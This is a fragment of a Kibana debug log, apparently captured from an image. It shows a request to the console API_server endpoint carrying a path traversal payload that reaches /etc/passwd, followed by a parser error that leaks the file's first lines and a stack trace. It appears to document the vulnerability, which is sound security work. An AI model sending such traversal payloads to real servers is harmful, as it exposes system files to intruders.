 ":null,"auth":null,"host":null,"port":null,"hostname":null,"hash":null,"search":"?sense_version=%40%40SENSE_VERSION&apis
=../../../../../../../../../../../etc/passwd","query":{"sense_version":"@@SENSE_VERSION","apis":"../../../../../../..
/../../../etc/passwd"},"pathname":"/api/console/api_server","path":"/api/console/api_server?sense_version=%40%40SENSE_VE
RSION&apis=../../../../../../../../../../../etc/passwd","href":"/api/console/api_server?sense_version=%40%40SENSE_VERSIO
N&apis=../../../../../../../../../../../etc/passwd"},"message":"Uncaught error: /etc/passwd: Unexpected token, expected
; (1:8)"}
kibana_1 | Debug: internal, implementation, error
kibana_1 | SyntaxError: /etc/passwd: Unexpected token, expected ; (1:8)
kibana_1 | > 1 | root:x:0:0:root:/root:/bin/bash
kibana_1 | | ^
kibana_1 | 2 | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
kibana_1 | 3 | bin:x:2:2:bin:/bin:/usr/sbin/nologin
kibana_1 | 4 | sys:x:3:3:sys:/dev:/usr/sbin/nologin
kibana_1 | at Parser.pp$5.raise (/usr/share/kibana/node_modules/babylon/lib/index.js:4454:13)
kibana_1 | at Parser.pp.unexpected (/usr/share/kibana/node_modules/babylon/lib/index.js:1761:8)
kibana_1 | at Parser.pp.semicolon (/usr/share/kibana/node_modules/babylon/lib/index.js:1742:38)
kibana_1 | at Parser.pp$1.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2236
:8)
kibana_1 | at Parser.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5934:20)
kibana_1 | at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1911:17)
kibana_1 | at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana_1 | at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20
)